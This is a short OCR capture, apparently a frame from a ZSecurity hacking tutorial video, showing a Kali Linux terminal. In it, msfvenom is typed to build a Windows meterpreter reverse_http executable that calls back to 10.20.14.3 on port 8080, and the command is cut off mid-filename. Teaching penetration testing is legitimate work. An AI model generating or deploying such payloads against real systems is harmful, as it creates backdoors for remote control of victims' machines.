 Applications Places Terminator Jun 23 18:28 1
root@kali: ~
root@kali: ~ 136x34
root@kali:~# msfvenom -p windows/meterpreter/reverse_http LHOST=10.20.14.3 LPORT=8080 -f exe -o http_
ZSECURITY